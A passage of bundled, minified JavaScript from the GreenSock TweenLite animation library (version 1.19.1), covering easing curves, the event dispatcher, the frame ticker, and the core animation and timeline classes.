                                    var C = _class("easing." + n, (function() {}), !0),
                                        p = C.prototype = new Ease;
                                    return p.constructor = C, p.getRatio = f, C
                                },
                                _easeReg = Ease.register || function() {},
                                _wrap = function(name, EaseOut, EaseIn, EaseInOut, aliases) {
                                    var C = _class("easing." + name, {
                                        easeOut: new EaseOut,
                                        easeIn: new EaseIn,
                                        easeInOut: new EaseInOut
                                    }, !0);
                                    return _easeReg(C, name), C
                                },
                                EasePoint = function(time, value, next) {
                                    this.t = time, this.v = value, next && (this.next = next, next.prev = this, this.c = next.v - value, this.gap = next.t - time)
                                },
                                _createBack = function(n, f) {
                                    var C = _class("easing." + n, (function(overshoot) {
                                            this._p1 = overshoot || 0 === overshoot ? overshoot : 1.70158, this._p2 = 1.525 * this._p1
                                        }), !0),
                                        p = C.prototype = new Ease;
                                    return p.constructor = C, p.getRatio = f, p.config = function(overshoot) {
                                        return new C(overshoot)
                                    }, C
                                },
                                Back = _wrap("Back", _createBack("BackOut", (function(p) {
                                    return (p -= 1) * p * ((this._p1 + 1) * p + this._p1) + 1
                                })), _createBack("BackIn", (function(p) {
                                    return p * p * ((this._p1 + 1) * p - this._p1)
                                })), _createBack("BackInOut", (function(p) {
                                    return (p *= 2) < 1 ? .5 * p * p * ((this._p2 + 1) * p - this._p2) : .5 * ((p -= 2) * p * ((this._p2 + 1) * p + this._p2) + 2)
                                }))),
                                SlowMo = _class("easing.SlowMo", (function(linearRatio, power, yoyoMode) {
                                    power = power || 0 === power ? power : .7, null == linearRatio ? linearRatio = .7 : linearRatio > 1 && (linearRatio = 1), this._p = 1 !== linearRatio ? power : 0, this._p1 = (1 - linearRatio) / 2, this._p2 = linearRatio, this._p3 = this._p1 + this._p2, this._calcEnd = !0 === yoyoMode
                                }), !0),
                                p = SlowMo.prototype = new Ease;
                            return p.constructor = SlowMo, p.getRatio = function(p) {
                                var r = p + (.5 - p) * this._p;
                                return p < this._p1 ? this._calcEnd ? 1 - (p = 1 - p / this._p1) * p : r - (p = 1 - p / this._p1) * p * p * p * r : p > this._p3 ? this._calcEnd ? 1 - (p = (p - this._p3) / this._p1) * p : r + (p - r) * (p = (p - this._p3) / this._p1) * p * p * p : this._calcEnd ? 1 : r
                            }, SlowMo.ease = new SlowMo(.7, .7), p.config = SlowMo.config = function(linearRatio, power, yoyoMode) {
                                return new SlowMo(linearRatio, power, yoyoMode)
                            }, (p = (SteppedEase = _class("easing.SteppedEase", (function(steps) {
                                steps = steps || 1, this._p1 = 1 / steps, this._p2 = steps + 1
                            }), !0)).prototype = new Ease).constructor = SteppedEase, p.getRatio = function(p) {
                                return p < 0 ? p = 0 : p >= 1 && (p = .999999999), (this._p2 * p >> 0) * this._p1
                            }, p.config = SteppedEase.config = function(steps) {
                                return new SteppedEase(steps)
                            }, (p = (RoughEase = _class("easing.RoughEase", (function(vars) {
                                for (var x, y, bump, invX, obj, pnt, taper = (vars = vars || {}).taper || "none", a = [], cnt = 0, points = 0 | (vars.points || 20), i = points, randomize = !1 !== vars.randomize, clamp = !0 === vars.clamp, template = vars.template instanceof Ease ? vars.template : null, strength = "number" == typeof vars.strength ? .4 * vars.strength : .4; --i > -1;) x = randomize ? Math.random() : 1 / points * i, y = template ? template.getRatio(x) : x, bump = "none" === taper ? strength : "out" === taper ? (invX = 1 - x) * invX * strength : "in" === taper ? x * x * strength : x < .5 ? (invX = 2 * x) * invX * .5 * strength : (invX = 2 * (1 - x)) * invX * .5 * strength, randomize ? y += Math.random() * bump - .5 * bump : i % 2 ? y += .5 * bump : y -= .5 * bump, clamp && (y > 1 ? y = 1 : y < 0 && (y = 0)), a[cnt++] = {
                                    x: x,
                                    y: y
                                };
                                for (a.sort((function(a, b) {
                                        return a.x - b.x
                                    })), pnt = new EasePoint(1, 1, null), i = points; --i > -1;) obj = a[i], pnt = new EasePoint(obj.x, obj.y, pnt);
                                this._prev = new EasePoint(0, 0, 0 !== pnt.t ? pnt : pnt.next)
                            }), !0)).prototype = new Ease).constructor = RoughEase, p.getRatio = function(p) {
                                var pnt = this._prev;
                                if (p > pnt.t) {
                                    for (; pnt.next && p >= pnt.t;) pnt = pnt.next;
                                    pnt = pnt.prev
                                } else
                                    for (; pnt.prev && p <= pnt.t;) pnt = pnt.prev;
                                return this._prev = pnt, pnt.v + (p - pnt.t) / pnt.gap * pnt.c
                            }, p.config = function(vars) {
                                return new RoughEase(vars)
                            }, RoughEase.ease = new RoughEase, _wrap("Bounce", _create("BounceOut", (function(p) {
                                return p < 1 / 2.75 ? 7.5625 * p * p : p < 2 / 2.75 ? 7.5625 * (p -= 1.5 / 2.75) * p + .75 : p < 2.5 / 2.75 ? 7.5625 * (p -= 2.25 / 2.75) * p + .9375 : 7.5625 * (p -= 2.625 / 2.75) * p + .984375
                            })), _create("BounceIn", (function(p) {
                                return (p = 1 - p) < 1 / 2.75 ? 1 - 7.5625 * p * p : p < 2 / 2.75 ? 1 - (7.5625 * (p -= 1.5 / 2.75) * p + .75) : p < 2.5 / 2.75 ? 1 - (7.5625 * (p -= 2.25 / 2.75) * p + .9375) : 1 - (7.5625 * (p -= 2.625 / 2.75) * p + .984375)
                            })), _create("BounceInOut", (function(p) {
                                var invert = p < .5;
                                return (p = invert ? 1 - 2 * p : 2 * p - 1) < 1 / 2.75 ? p *= 7.5625 * p : p = p < 2 / 2.75 ? 7.5625 * (p -= 1.5 / 2.75) * p + .75 : p < 2.5 / 2.75 ? 7.5625 * (p -= 2.25 / 2.75) * p + .9375 : 7.5625 * (p -= 2.625 / 2.75) * p + .984375, invert ? .5 * (1 - p) : .5 * p + .5
                            }))), _wrap("Circ", _create("CircOut", (function(p) {
                                return Math.sqrt(1 - (p -= 1) * p)
                            })), _create("CircIn", (function(p) {
                                return -(Math.sqrt(1 - p * p) - 1)
                            })), _create("CircInOut", (function(p) {
                                return (p *= 2) < 1 ? -.5 * (Math.sqrt(1 - p * p) - 1) : .5 * (Math.sqrt(1 - (p -= 2) * p) + 1)
                            }))), _createElastic = function(n, f, def) {
                                var C = _class("easing." + n, (function(amplitude, period) {
                                        this._p1 = amplitude >= 1 ? amplitude : 1, this._p2 = (period || def) / (amplitude < 1 ? amplitude : 1), this._p3 = this._p2 / _2PI * (Math.asin(1 / this._p1) || 0), this._p2 = _2PI / this._p2
                                    }), !0),
                                    p = C.prototype = new Ease;
                                return p.constructor = C, p.getRatio = f, p.config = function(amplitude, period) {
                                    return new C(amplitude, period)
                                }, C
                            }, _wrap("Elastic", _createElastic("ElasticOut", (function(p) {
                                return this._p1 * Math.pow(2, -10 * p) * Math.sin((p - this._p3) * this._p2) + 1
                            }), .3), _createElastic("ElasticIn", (function(p) {
                                return -this._p1 * Math.pow(2, 10 * (p -= 1)) * Math.sin((p - this._p3) * this._p2)
                            }), .3), _createElastic("ElasticInOut", (function(p) {
                                return (p *= 2) < 1 ? this._p1 * Math.pow(2, 10 * (p -= 1)) * Math.sin((p - this._p3) * this._p2) * -.5 : this._p1 * Math.pow(2, -10 * (p -= 1)) * Math.sin((p - this._p3) * this._p2) * .5 + 1
                            }), .45)), _wrap("Expo", _create("ExpoOut", (function(p) {
                                return 1 - Math.pow(2, -10 * p)
                            })), _create("ExpoIn", (function(p) {
                                return Math.pow(2, 10 * (p - 1)) - .001
                            })), _create("ExpoInOut", (function(p) {
                                return (p *= 2) < 1 ? .5 * Math.pow(2, 10 * (p - 1)) : .5 * (2 - Math.pow(2, -10 * (p - 1)))
                            }))), _wrap("Sine", _create("SineOut", (function(p) {
                                return Math.sin(p * _HALF_PI)
                            })), _create("SineIn", (function(p) {
                                return 1 - Math.cos(p * _HALF_PI)
                            })), _create("SineInOut", (function(p) {
                                return -.5 * (Math.cos(Math.PI * p) - 1)
                            }))), _class("easing.EaseLookup", {
                                find: function(s) {
                                    return Ease.map[s]
                                }
                            }, !0), _easeReg(w.SlowMo, "SlowMo", "ease,"), _easeReg(RoughEase, "RoughEase", "ease,"), _easeReg(SteppedEase, "SteppedEase", "ease,"), Back
                        }), !0)
                })), _gsScope._gsDefine && _gsScope._gsQueue.pop()(),
                function(window, moduleName) {
                    "use strict";
                    var _exports = {},
                        _doc = window.document,
                        _globals = window.GreenSockGlobals = window.GreenSockGlobals || window;
                    if (!_globals.TweenLite) {
                        var a, i, p, _ticker, _tickerActive, toString, array, _namespace = function(ns) {
                                var i, a = ns.split("."),
                                    p = _globals;
                                for (i = 0; i < a.length; i++) p[a[i]] = p = p[a[i]] || {};
                                return p
                            },
                            gs = _namespace("com.greensock"),
                            _slice = function(a) {
                                var i, b = [],
                                    l = a.length;
                                for (i = 0; i !== l; b.push(a[i++]));
                                return b
                            },
                            _emptyFunc = function() {},
                            _isArray = (toString = Object.prototype.toString, array = toString.call([]), function(obj) {
                                return null != obj && (obj instanceof Array || "object" == typeof obj && !!obj.push && toString.call(obj) === array)
                            }),
                            _defLookup = {},
                            Definition = function(ns, dependencies, func, global) {
                                this.sc = _defLookup[ns] ? _defLookup[ns].sc : [], _defLookup[ns] = this, this.gsClass = null, this.func = func;
                                var _classes = [];
                                this.check = function(init) {
                                    for (var cur, a, n, cl, hasModule, i = dependencies.length, missing = i; --i > -1;)(cur = _defLookup[dependencies[i]] || new Definition(dependencies[i], [])).gsClass ? (_classes[i] = cur.gsClass, missing--) : init && cur.sc.push(this);
                                    if (0 === missing && func) {
                                        if (n = (a = ("com.greensock." + ns).split(".")).pop(), cl = _namespace(a.join("."))[n] = this.gsClass = func.apply(func, _classes), global)
                                            if (_globals[n] = _exports[n] = cl, !(hasModule = void 0 !== module && module.exports) && __webpack_require__(65)) void 0 === (__WEBPACK_AMD_DEFINE_RESULT__ = function() {
                                                return cl
                                            }.apply(exports, [])) || (module.exports = __WEBPACK_AMD_DEFINE_RESULT__);
                                            else if (hasModule)
                                            if ("TweenMax" === ns)
                                                for (i in module.exports = _exports.TweenMax = cl, _exports) cl[i] = _exports[i];
                                            else _exports.TweenMax && (_exports.TweenMax[n] = cl);
                                        for (i = 0; i < this.sc.length; i++) this.sc[i].check()
                                    }
                                }, this.check(!0)
                            },
                            _gsDefine = window._gsDefine = function(ns, dependencies, func, global) {
                                return new Definition(ns, dependencies, func, global)
                            },
                            _class = gs._class = function(ns, func, global) {
                                return func = func || function() {}, _gsDefine(ns, [], (function() {
                                    return func
                                }), global), func
                            };
                        _gsDefine.globals = _globals;
                        var _baseParams = [0, 0, 1, 1],
                            Ease = _class("easing.Ease", (function(func, extraParams, type, power) {
                                this._func = func, this._type = type || 0, this._power = power || 0, this._params = extraParams ? _baseParams.concat(extraParams) : _baseParams
                            }), !0),
                            _easeMap = Ease.map = {},
                            _easeReg = Ease.register = function(ease, names, types, create) {
                                for (var e, name, j, type, na = names.split(","), i = na.length, ta = (types || "easeIn,easeOut,easeInOut").split(","); --i > -1;)
                                    for (name = na[i], e = create ? _class("easing." + name, null, !0) : gs.easing[name] || {}, j = ta.length; --j > -1;) type = ta[j], _easeMap[name + "." + type] = _easeMap[type + name] = e[type] = ease.getRatio ? ease : ease[type] || new ease
                            };
                        for ((p = Ease.prototype)._calcEnd = !1, p.getRatio = function(p) {
                                if (this._func) return this._params[0] = p, this._func.apply(null, this._params);
                                var t = this._type,
                                    pw = this._power,
                                    r = 1 === t ? 1 - p : 2 === t ? p : p < .5 ? 2 * p : 2 * (1 - p);
                                return 1 === pw ? r *= r : 2 === pw ? r *= r * r : 3 === pw ? r *= r * r * r : 4 === pw && (r *= r * r * r * r), 1 === t ? 1 - r : 2 === t ? r : p < .5 ? r / 2 : 1 - r / 2
                            }, i = (a = ["Linear", "Quad", "Cubic", "Quart", "Quint,Strong"]).length; --i > -1;) p = a[i] + ",Power" + i, _easeReg(new Ease(null, null, 1, i), p, "easeOut", !0), _easeReg(new Ease(null, null, 2, i), p, "easeIn" + (0 === i ? ",easeNone" : "")), _easeReg(new Ease(null, null, 3, i), p, "easeInOut");
                        _easeMap.linear = gs.easing.Linear.easeIn, _easeMap.swing = gs.easing.Quad.easeInOut;
                        var EventDispatcher = _class("events.EventDispatcher", (function(target) {
                            this._listeners = {}, this._eventTarget = target || this
                        }));
                        (p = EventDispatcher.prototype).addEventListener = function(type, callback, scope, useParam, priority) {
                            priority = priority || 0;
                            var listener, i, list = this._listeners[type],
                                index = 0;
                            for (this !== _ticker || _tickerActive || _ticker.wake(), null == list && (this._listeners[type] = list = []), i = list.length; --i > -1;)(listener = list[i]).c === callback && listener.s === scope ? list.splice(i, 1) : 0 === index && listener.pr < priority && (index = i + 1);
                            list.splice(index, 0, {
                                c: callback,
                                s: scope,
                                up: useParam,
                                pr: priority
                            })
                        }, p.removeEventListener = function(type, callback) {
                            var i, list = this._listeners[type];
                            if (list)
                                for (i = list.length; --i > -1;)
                                    if (list[i].c === callback) return void list.splice(i, 1)
                        }, p.dispatchEvent = function(type) {
                            var i, t, listener, list = this._listeners[type];
                            if (list)
                                for ((i = list.length) > 1 && (list = list.slice(0)), t = this._eventTarget; --i > -1;)(listener = list[i]) && (listener.up ? listener.c.call(listener.s || t, {
                                    type: type,
                                    target: t
                                }) : listener.c.call(listener.s || t))
                        };
                        var _reqAnimFrame = window.requestAnimationFrame,
                            _cancelAnimFrame = window.cancelAnimationFrame,
                            _getTime = Date.now || function() {
                                return (new Date).getTime()
                            },
                            _lastUpdate = _getTime();
                        for (i = (a = ["ms", "moz", "webkit", "o"]).length; --i > -1 && !_reqAnimFrame;) _reqAnimFrame = window[a[i] + "RequestAnimationFrame"], _cancelAnimFrame = window[a[i] + "CancelAnimationFrame"] || window[a[i] + "CancelRequestAnimationFrame"];
                        _class("Ticker", (function(fps, useRAF) {
                            var _fps, _req, _id, _gap, _nextTime, _self = this,
                                _startTime = _getTime(),
                                _useRAF = !(!1 === useRAF || !_reqAnimFrame) && "auto",
                                _lagThreshold = 500,
                                _adjustedLag = 33,
                                _tick = function(manual) {
                                    var overlap, dispatch, elapsed = _getTime() - _lastUpdate;
                                    elapsed > _lagThreshold && (_startTime += elapsed - _adjustedLag), _lastUpdate += elapsed, _self.time = (_lastUpdate - _startTime) / 1e3, overlap = _self.time - _nextTime, (!_fps || overlap > 0 || !0 === manual) && (_self.frame++, _nextTime += overlap + (overlap >= _gap ? .004 : _gap - overlap), dispatch = !0), !0 !== manual && (_id = _req(_tick)), dispatch && _self.dispatchEvent("tick")
                                };
                            EventDispatcher.call(_self), _self.time = _self.frame = 0, _self.tick = function() {
                                _tick(!0)
                            }, _self.lagSmoothing = function(threshold, adjustedLag) {
                                _lagThreshold = threshold || 1 / 1e-10, _adjustedLag = Math.min(adjustedLag, _lagThreshold, 0)
                            }, _self.sleep = function() {
                                null != _id && (_useRAF && _cancelAnimFrame ? _cancelAnimFrame(_id) : clearTimeout(_id), _req = _emptyFunc, _id = null, _self === _ticker && (_tickerActive = !1))
                            }, _self.wake = function(seamless) {
                                null !== _id ? _self.sleep() : seamless ? _startTime += -_lastUpdate + (_lastUpdate = _getTime()) : _self.frame > 10 && (_lastUpdate = _getTime() - _lagThreshold + 5), _req = 0 === _fps ? _emptyFunc : _useRAF && _reqAnimFrame ? _reqAnimFrame : function(f) {
                                    return setTimeout(f, 1e3 * (_nextTime - _self.time) + 1 | 0)
                                }, _self === _ticker && (_tickerActive = !0), _tick(2)
                            }, _self.fps = function(value) {
                                if (!arguments.length) return _fps;
                                _gap = 1 / ((_fps = value) || 60), _nextTime = this.time + _gap, _self.wake()
                            }, _self.useRAF = function(value) {
                                if (!arguments.length) return _useRAF;
                                _self.sleep(), _useRAF = value, _self.fps(_fps)
                            }, _self.fps(fps), setTimeout((function() {
                                "auto" === _useRAF && _self.frame < 5 && "hidden" !== _doc.visibilityState && _self.useRAF(!1)
                            }), 1500)
                        })), (p = gs.Ticker.prototype = new gs.events.EventDispatcher).constructor = gs.Ticker;
                        var Animation = _class("core.Animation", (function(duration, vars) {
                            if (this.vars = vars = vars || {}, this._duration = this._totalDuration = duration || 0, this._delay = Number(vars.delay) || 0, this._timeScale = 1, this._active = !0 === vars.immediateRender, this.data = vars.data, this._reversed = !0 === vars.reversed, _rootTimeline) {
                                _tickerActive || _ticker.wake();
                                var tl = this.vars.useFrames ? _rootFramesTimeline : _rootTimeline;
                                tl.add(this, tl._time), this.vars.paused && this.paused(!0)
                            }
                        }));
                        _ticker = Animation.ticker = new gs.Ticker, (p = Animation.prototype)._dirty = p._gc = p._initted = p._paused = !1, p._totalTime = p._time = 0, p._rawPrevTime = -1, p._next = p._last = p._onUpdate = p._timeline = p.timeline = null, p._paused = !1;
                        var _checkTimeout = function() {
                            _tickerActive && _getTime() - _lastUpdate > 2e3 && _ticker.wake(), setTimeout(_checkTimeout, 2e3)
                        };
                        _checkTimeout(), p.play = function(from, suppressEvents) {
                            return null != from && this.seek(from, suppressEvents), this.reversed(!1).paused(!1)
                        }, p.pause = function(atTime, suppressEvents) {
                            return null != atTime && this.seek(atTime, suppressEvents), this.paused(!0)
                        }, p.resume = function(from, suppressEvents) {
                            return null != from && this.seek(from, suppressEvents), this.paused(!1)
                        }, p.seek = function(time, suppressEvents) {
                            return this.totalTime(Number(time), !1 !== suppressEvents)
                        }, p.restart = function(includeDelay, suppressEvents) {
                            return this.reversed(!1).paused(!1).totalTime(includeDelay ? -this._delay : 0, !1 !== suppressEvents, !0)
                        }, p.reverse = function(from, suppressEvents) {
                            return null != from && this.seek(from || this.totalDuration(), suppressEvents), this.reversed(!0).paused(!1)
                        }, p.render = function(time, suppressEvents, force) {}, p.invalidate = function() {
                            return this._time = this._totalTime = 0, this._initted = this._gc = !1, this._rawPrevTime = -1, !this._gc && this.timeline || this._enabled(!0), this
                        }, p.isActive = function() {
                            var rawTime, tl = this._timeline,
                                startTime = this._startTime;
                            return !tl || !this._gc && !this._paused && tl.isActive() && (rawTime = tl.rawTime(!0)) >= startTime && rawTime < startTime + this.totalDuration() / this._timeScale
                        }, p._enabled = function(enabled, ignoreTimeline) {
                            return _tickerActive || _ticker.wake(), this._gc = !enabled, this._active = this.isActive(), !0 !== ignoreTimeline && (enabled && !this.timeline ? this._timeline.add(this, this._startTime - this._delay) : !enabled && this.timeline && this._timeline._remove(this, !0)), !1
                        }, p._kill = function(vars, target) {
                            return this._enabled(!1, !1)
                        }, p.kill = function(vars, target) {
                            return this._kill(vars, target), this
                        }, p._uncache = function(includeSelf) {
                            for (var tween = includeSelf ? this : this.timeline; tween;) tween._dirty = !0, tween = tween.timeline;
                            return this
                        }, p._swapSelfInParams = function(params) {
                            for (var i = params.length, copy = params.concat(); --i > -1;) "{self}" === params[i] && (copy[i] = this);
                            return copy
                        }, p._callback = function(type) {
                            var v = this.vars,
                                callback = v[type],
                                params = v[type + "Params"],
                                scope = v[type + "Scope"] || v.callbackScope || this;
                            switch (params ? params.length : 0) {
                                case 0:
                                    callback.call(scope);
                                    break;
                                case 1:
                                    callback.call(scope, params[0]);
                                    break;
                                case 2:
                                    callback.call(scope, params[0], params[1]);
                                    break;
                                default:
                                    callback.apply(scope, params)
                            }
                        }, p.eventCallback = function(type, callback, params, scope) {
                            if ("on" === (type || "").substr(0, 2)) {
                                var v = this.vars;
                                if (1 === arguments.length) return v[type];
                                null == callback ? delete v[type] : (v[type] = callback, v[type + "Params"] = _isArray(params) && -1 !== params.join("").indexOf("{self}") ? this._swapSelfInParams(params) : params, v[type + "Scope"] = scope), "onUpdate" === type && (this._onUpdate = callback)
                            }
                            return this
                        }, p.delay = function(value) {
                            return arguments.length ? (this._timeline.smoothChildTiming && this.startTime(this._startTime + value - this._delay), this._delay = value, this) : this._delay
                        }, p.duration = function(value) {
                            return arguments.length ? (this._duration = this._totalDuration = value, this._uncache(!0), this._timeline.smoothChildTiming && this._time > 0 && this._time < this._duration && 0 !== value && this.totalTime(this._totalTime * (value / this._duration), !0), this) : (this._dirty = !1, this._duration)
                        }, p.totalDuration = function(value) {
                            return this._dirty = !1, arguments.length ? this.duration(value) : this._totalDuration
                        }, p.time = function(value, suppressEvents) {
                            return arguments.length ? (this._dirty && this.totalDuration(), this.totalTime(value > this._duration ? this._duration : value, suppressEvents)) : this._time
                        }, p.totalTime = function(time, suppressEvents, uncapped) {
                            if (_tickerActive || _ticker.wake(), !arguments.length) return this._totalTime;
                            if (this._timeline) {
                                if (time < 0 && !uncapped && (time += this.totalDuration()), this._timeline.smoothChildTiming) {
                                    this._dirty && this.totalDuration();
                                    var totalDuration = this._totalDuration,
                                        tl = this._timeline;
                                    if (time > totalDuration && !uncapped && (time = totalDuration), this._startTime = (this._paused ? this._pauseTime : tl._time) - (this._reversed ? totalDuration - time : time) / this._timeScale, tl._dirty || this._uncache(!1), tl._timeline)
                                        for (; tl._timeline;) tl._timeline._time !== (tl._startTime + tl._totalTime) / tl._timeScale && tl.totalTime(tl._totalTime, !0), tl = tl._timeline
                                }
                                this._gc && this._enabled(!0, !1), this._totalTime === time && 0 !== this._duration || (_lazyTweens.length && _lazyRender(), this.render(time, suppressEvents, !1), _lazyTweens.length && _lazyRender())
                            }
                            return this
                        }, p.progress = p.totalProgress = function(value, suppressEvents) {
                            var duration = this.duration();
                            return arguments.length ? this.totalTime(duration * value, suppressEvents) : duration ? this._time / duration : this.ratio
                        }, p.startTime = function(value) {
                            return arguments.length ? (value !== this._startTime && (this._startTime = value, this.timeline && this.timeline._sortChildren && this.timeline.add(this, value - this._delay)), this) : this._startTime
                        }, p.endTime = function(includeRepeats) {
                            return this._startTime + (0 != includeRepeats ? this.totalDuration() : this.duration()) / this._timeScale
                        }, p.timeScale = function(value) {
                            if (!arguments.length) return this._timeScale;
                            if (value = value || 1e-10, this._timeline && this._timeline.smoothChildTiming) {
                                var pauseTime = this._pauseTime,
                                    t = pauseTime || 0 === pauseTime ? pauseTime : this._timeline.totalTime();
                                this._startTime = t - (t - this._startTime) * this._timeScale / value
                            }
                            return this._timeScale = value, this._uncache(!1)
                        }, p.reversed = function(value) {
                            return arguments.length ? (value != this._reversed && (this._reversed = value, this.totalTime(this._timeline && !this._timeline.smoothChildTiming ? this.totalDuration() - this._totalTime : this._totalTime, !0)), this) : this._reversed
                        }, p.paused = function(value) {
                            if (!arguments.length) return this._paused;
                            var raw, elapsed, tl = this._timeline;
                            return value != this._paused && tl && (_tickerActive || value || _ticker.wake(), elapsed = (raw = tl.rawTime()) - this._pauseTime, !value && tl.smoothChildTiming && (this._startTime += elapsed, this._uncache(!1)), this._pauseTime = value ? raw : null, this._paused = value, this._active = this.isActive(), !value && 0 !== elapsed && this._initted && this.duration() && (raw = tl.smoothChildTiming ? this._totalTime : (raw - this._startTime) / this._timeScale, this.render(raw, raw === this._totalTime, !0))), this._gc && !value && this._enabled(!0, !1), this
                        };
                        var SimpleTimeline = _class("core.SimpleTimeline", (function(vars) {
                            Animation.call(this, 0, vars), this.autoRemoveChildren = this.smoothChildTiming = !0
                        }));
                        (p = SimpleTimeline.prototype = new Animation).constructor = SimpleTimeline, p.kill()._gc = !1, p._first = p._last = p._recent = null, p._sortChildren = !1, p.add = p.insert = function(child, position, align, stagger) {
                            var prevTween, st;
                            if (child._startTime = Number(position || 0) + child._delay, child._paused && this !== child._timeline && (child._pauseTime = child._startTime + (this.rawTime() - child._startTime) / child._timeScale), child.timeline && child.timeline._remove(child, !0), child.timeline = child._timeline = this, child._gc && child._enabled(!0, !0), prevTween = this._last, this._sortChildren)
                                for (st = child._startTime; prevTween && prevTween._startTime > st;) prevTween = prevTween._prev;
                            return prevTween ? (child._next = prevTween._next, prevTween._next = child) : (child._next = this._first, this._first = child), child._next ? child._next._prev = child : this._last = child, child._prev = prevTween, this._recent = child, this._timeline && this._uncache(!0), this
                        }, p._remove = function(tween, skipDisable) {
                            return tween.timeline === this && (skipDisable || tween._enabled(!1, !0), tween._prev ? tween._prev._next = tween._next : this._first === tween && (this._first = tween._next), tween._next ? tween._next._prev = tween._prev : this._last === tween && (this._last = tween._prev), tween._next = tween._prev = tween.timeline = null, tween === this._recent && (this._recent = this._last), this._timeline && this._uncache(!0)), this
                        }, p.render = function(time, suppressEvents, force) {
                            var next, tween = this._first;
                            for (this._totalTime = this._time = this._rawPrevTime = time; tween;) next = tween._next, (tween._active || time >= tween._startTime && !tween._paused) && (tween._reversed ? tween.render((tween._dirty ? tween.totalDuration() : tween._totalDuration) - (time - tween._startTime) * tween._timeScale, suppressEvents, force) : tween.render((time - tween._startTime) * tween._timeScale, suppressEvents, force)), tween = next
                        }, p.rawTime = function() {
                            return _tickerActive || _ticker.wake(), this._totalTime
                        };
                        var TweenLite = _class("TweenLite", (function(target, duration, vars) {
                                if (Animation.call(this, duration, vars), this.render = TweenLite.prototype.render, null == target) throw "Cannot tween a null target.";
                                this.target = target = "string" != typeof target ? target : TweenLite.selector(target) || target;
                                var i, targ, targets,
                                    isSelector = target.jquery || target.length && target !== window && target[0] && (target[0] === window || target[0].nodeType && target[0].style && !target.nodeType),
                                    overwrite = this.vars.overwrite;
                                if (this._overwrite = overwrite = null == overwrite ? _overwriteLookup[TweenLite.defaultOverwrite] : "number" == typeof overwrite ? overwrite >> 0 : _overwriteLookup[overwrite], (isSelector || target instanceof Array || target.push && _isArray(target)) && "number" != typeof target[0])
                                    for (this._targets = targets = _slice(target), this._propLookup = [], this._siblings = [], i = 0; i < targets.length; i++)(targ = targets[i]) ? "string" != typeof targ ? targ.length && targ !== window && targ[0] && (targ[0] === window || targ[0].nodeType && targ[0].style && !targ.nodeType) ? (targets.splice(i--, 1), this._targets = targets = targets.concat(_slice(targ))) : (this._siblings[i] = _register(targ, this, !1), 1 === overwrite && this._siblings[i].length > 1 && _applyOverwrite(targ, this, null, 1, this._siblings[i])) : "string" == typeof(targ = targets[i--] = TweenLite.selector(targ)) && targets.splice(i + 1, 1) : targets.splice(i--, 1);
                                else this._propLookup = {}, this._siblings = _register(target, this, !1), 1 === overwrite && this._siblings.length > 1 && _applyOverwrite(target, this, null, 1, this._siblings);
                                (this.vars.immediateRender || 0 === duration && 0 === this._delay && !1 !== this.vars.immediateRender) && (this._time = -1e-10, this.render(Math.min(0, -this._delay)))
                            }), !0),
                            _isSelector = function(v) {
                                return v && v.length && v !== window && v[0] && (v[0] === window || v[0].nodeType && v[0].style && !v.nodeType)
                            };
                        (p = TweenLite.prototype = new Animation).constructor = TweenLite, p.kill()._gc = !1, p.ratio = 0, p._firstPT = p._targets = p._overwrittenProps = p._startAt = null, p._notifyPluginsOfEnabled = p._lazy = !1, TweenLite.version = "1.19.1", TweenLite.defaultEase = p._ease = new Ease(null, null, 1, 1), TweenLite.defaultOverwrite = "auto", TweenLite.ticker = _ticker, TweenLite.autoSleep = 120, TweenLite.lagSmoothing = function(threshold, adjustedLag) {
                            _ticker.lagSmoothing(threshold, adjustedLag)
                        }, TweenLite.selector = window.$ || window.jQuery || function(e) {
                            var selector = window.$ || window.jQuery;
                            return selector ? (TweenLite.selector = selector, selector(e)) : void 0 === _doc ? e : _doc.querySelectorAll ? _doc.querySelectorAll(e) : _doc.getElementById("#" === e.charAt(0) ? e.substr(1) : e)
                        };
                        var _lazyTweens = [],
                            _lazyLookup = {},
                            _numbersExp = /(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,
                            _setRatio = function(v) {
                                for (var val, pt = this._firstPT; pt;) val = pt.blob ? 1 === v ? this.end : v ? this.join("") : this.start : pt.c * v + pt.s, pt.m ? val = pt.m(val, this._target || pt.t) : val < 1e-6 && val > -1e-6 && !pt.blob && (val = 0), pt.f ? pt.fp ? pt.t[pt.p](pt.fp, val) : pt.t[pt.p](val) : pt.t[pt.p] = val, pt = pt._next
                            },
                            _blobDif = function(start, end, filter, pt) {
                                var startNums, endNums, num, i, l, nonNumbers, currentNum, a = [],
                                    charIndex = 0,
                                    s = "",
                                    color = 0;
                                for (a.start = start, a.end = end, start = a[0] = start + "", end = a[1] = end + "", filter && (filter(a), start = a[0], end = a[1]), a.length = 0, startNums = start.match(_numbersExp) || [], endNums = end.match(_numbersExp) || [], pt && (pt._next = null, pt.blob = 1, a._firstPT = a._applyPT = pt), l = endNums.length, i = 0; i < l; i++) currentNum = endNums[i], s += (nonNumbers = end.substr(charIndex, end.indexOf(currentNum, charIndex) - charIndex)) || !i ? nonNumbers : ",", charIndex += nonNumbers.length, color ? color = (color + 1) % 5 : "rgba(" === nonNumbers.substr(-5) && (color = 1), currentNum === startNums[i] || startNums.length <= i ? s += currentNum : (s && (a.push(s), s = ""), num = parseFloat(startNums[i]), a.push(num), a._firstPT = {
                                    _next: a._firstPT,
                                    t: a,
                                    p: a.length - 1,
                                    s: num,
                                    c: ("=" === currentNum.charAt(1) ? parseInt(currentNum.charAt(0) + "1", 10) * parseFloat(currentNum.substr(2)) : parseFloat(currentNum) - num) || 0,
                                    f: 0,
                                    m: color && color < 4 ? Math.round : 0
                                }), charIndex += currentNum.length;
                                return (s += end.substr(charIndex)) && a.push(s), a.setRatio = _setRatio, a
                            },
                            _addPropTween = function(target, prop, start, end, overwriteProp, mod, funcParam, stringFilter, index) {
                                "function" == typeof end && (end = end(index || 0, target));
                                var type = typeof target[prop],
                                    getterName = "function" !== type ? "" : prop.indexOf("set") || "function" != typeof target["get" + prop.substr(3)] ? prop : "get" + prop.substr(3),
                                    s = "get" !== start ? start : getterName ? funcParam ? target[getterName](funcParam) : target[getterName]() : target[prop],
                                    isRelative = "string" == typeof end && "=" === end.charAt(1),
                                    pt = {
                                        t: target,
                                        p: prop,
                                        s: s,
                                        f: "function" === type,
                                        pg: 0,
                                        n: overwriteProp || prop,
                                        m: mod ? "function" == typeof mod ? mod : Math.round : 0,
                                        pr: 0,
                                        c: isRelative ? parseInt(end.charAt(0) + "1", 10) * parseFloat(end.substr(2)) : parseFloat(end) - s || 0
                                    };
